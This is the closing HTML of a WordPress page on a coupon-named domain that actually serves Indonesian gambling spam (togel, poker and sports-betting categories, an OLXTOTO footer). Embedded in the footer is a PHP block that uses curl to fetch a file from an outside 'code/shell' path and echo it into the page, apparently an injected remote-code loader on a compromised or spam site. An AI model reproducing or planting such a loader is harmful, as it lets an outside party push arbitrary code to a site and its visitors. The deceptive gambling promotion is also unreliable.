	<li><a href='https://kohlscouponsprintablenow.com/2024/09/'>September 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2024/08/'>August 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2024/07/'>July 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2024/06/'>June 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2024/05/'>May 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2024/04/'>April 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2024/03/'>March 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2024/02/'>February 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2024/01/'>January 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2023/12/'>December 2023</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2023/01/'>January 2023</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-2"><a href="https://kohlscouponsprintablenow.com/category/bandar-togel/">Bandar Togel</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://kohlscouponsprintablenow.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-744"><a href="https://kohlscouponsprintablenow.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://kohlscouponsprintablenow.com/category/taruhan-golf/">Taruhan Golf</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://kohlscouponsprintablenow.com/category/taruhan-nba/">Taruhan NBA</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://kohlscouponsprintablenow.com/category/taruhan-olahraga/">Taruhan Olahraga</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://kohlscouponsprintablenow.com/category/taruhan-pacuan-kuda/">Taruhan Pacuan Kuda</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://kohlscouponsprintablenow.com/category/taruhan-tennis/">Taruhan Tennis</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://kohlscouponsprintablenow.com/category/togel-online/">Togel Online</a>
</li>
</ul></div></div></section>		</div><!-- .widget-area -->
	
	</aside><!-- .content-bottom-widgets -->

</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://kohlscouponsprintablenow.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://kohlscouponsprintablenow.com/agen-judi-pacuan-kuda-online-terpopuler-2025-dengan-odds-paling-kompetitif/">Agen Judi Pacuan Kuda Online Terpopuler 2025 dengan Odds Paling Kompetitif Untuk Para Penjudi</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://kohlscouponsprintablenow.com/agen-taruhan-pacuan-kuda-online-2025-terpercaya-dengan-layanan-24-jam/">Agen Taruhan Pacuan Kuda Online 2025 Terpercaya Dengan Layanan 24 Jam Yang Unggul</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://kohlscouponsprintablenow.com/situs-agen-judi-pacuan-kuda-online-2025-untuk-taruhan-live-race-resmi/">Situs Agen Judi Pacuan Kuda Online 2025 untuk Taruhan Live Race Resmi dan Keuntungan Terbaik</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://kohlscouponsprintablenow.com/agen-pacuan-kuda-online-2025-dengan-sistem-taruhan-mudah-dan-aman/">Agen Pacuan Kuda Online 2025 dengan Sistem Taruhan Mudah dan Aman</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://kohlscouponsprintablenow.com/agen-judi-taruhan-pacuan-kuda-online-2025-khusus-pemain-indonesia/">Agen Judi Taruhan Pacuan Kuda Online 2025 Khusus Pemain Indonesia: Panduan Lengkap dan Tips Terbaik</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Footer Primary Menu">
					<div class="menu-home-container"><ul id="menu-home-1" class="primary-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-994"><a href="https://kohlscouponsprintablenow.com/category/bandar-togel/">Bandar Togel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-995"><a href="https://kohlscouponsprintablenow.com/category/togel-online/">Togel Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-996"><a href="https://kohlscouponsprintablenow.com/category/poker-online/">Poker Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-997"><a href="https://kohlscouponsprintablenow.com/category/taruhan-golf/">Taruhan Golf</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-998"><a href="https://kohlscouponsprintablenow.com/category/taruhan-nba/">Taruhan NBA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-999"><a href="https://kohlscouponsprintablenow.com/category/taruhan-pacuan-kuda/">Taruhan Pacuan Kuda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1000"><a href="https://kohlscouponsprintablenow.com/category/taruhan-olahraga/">Taruhan Olahraga</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			
			
			<div class="site-info">
								<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-menteng/?amp=1">
				Go to mobile version			</a>
		</div>

				<script src="https://kohlscouponsprintablenow.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://kohlscouponsprintablenow.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://kohlscouponsprintablenow.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://kohlscouponsprintablenow.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"51205b38ddca4e88a1e63e0e09140953","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
